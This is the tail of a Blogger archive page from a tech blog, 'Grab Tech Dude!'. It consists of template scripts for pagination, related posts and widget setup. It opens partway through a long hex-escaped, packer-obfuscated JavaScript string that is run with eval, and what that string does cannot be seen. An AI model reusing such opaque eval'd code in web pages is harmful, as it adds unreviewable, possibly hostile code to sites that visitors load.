\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52_U0NuNYG-aFtokagmuiS8-XrwA:1768903364123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4159374918811860678','//www.grabtechdude.net/2014/02/','4159374918811860678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4159374918811860678', 'title': 'Grab Tech Dude!', 'url': 'https://www.grabtechdude.net/2014/02/', 'canonicalUrl': 'https://www.grabtechdude.net/2014/02/', 'homepageUrl': 'https://www.grabtechdude.net/', 'searchUrl': 'https://www.grabtechdude.net/search', 'canonicalHomepageUrl': 'https://www.grabtechdude.net/', 'blogspotFaviconUrl': 'https://www.grabtechdude.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Grab Tech Dude! - RSS\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4159374918811860678/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5085119505228515', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'MORE OF THE STORY HERE \xbb', 'pageType': 'archive', 'pageName': 'February 2014', 'pageTitle': 'Grab Tech Dude!: February 2014', 'metaDescription': 'Grabbing the newest technologies, gadgets, computers and stuff.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Grab Tech Dude!', 'description': 'Grabbing the newest technologies, gadgets, computers and stuff.', 'url': 'https://www.grabtechdude.net/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Showing posts from February, 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Pageviews last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.grabtechdude.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmA4Rlv4n6AwYWUwpz-bHu03f_JBxVta-4tqZ2oFJJgCy2Rs34uhbPCXwh4IK2wD13yegBpzyLekVwS6UsIiywRX6XmYwQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
